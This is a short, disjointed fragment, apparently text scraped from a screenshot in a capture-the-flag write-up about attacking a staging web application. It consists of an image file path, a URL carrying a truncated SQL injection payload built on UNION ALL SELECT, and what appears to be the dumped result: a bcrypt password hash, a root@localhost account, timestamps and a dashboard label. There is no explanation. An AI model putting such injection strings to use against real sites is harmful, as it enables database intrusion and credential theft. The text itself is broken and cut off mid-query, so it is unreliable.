 https://staging.jackfrosttower.com/detail/0,0 UNION ALL SELECT * FROM (SELECT id FROM
Hello,
$2b$15$Zm/tjTgOihRXgg3EjiNBy.lqRxJcUfHObh
/Fs4izY8Qz4ugD1oskW
root@localhost
1
November 23rd, 2021 11:00:00
November 23rd, 2021 11:00:00
Edit Dashboard